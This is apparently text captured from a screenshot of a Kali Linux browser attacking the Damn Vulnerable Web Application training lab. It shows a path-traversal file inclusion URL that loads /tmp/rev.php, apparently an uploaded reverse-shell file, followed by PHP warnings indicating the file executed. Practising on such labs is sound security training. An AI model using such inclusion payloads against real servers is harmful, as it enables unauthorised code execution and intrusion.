 192.168.193.133/dvwa/vulner × Damn Vulnerable Web Ap × +
192.168.193.133/dvwa/vulnerabilities/fi/?page=../../../../../../tmp/rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: Cannot modify header information - headers already sent by (output started at /tmp/rev.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /tmp/rev.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /tmp/rev.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA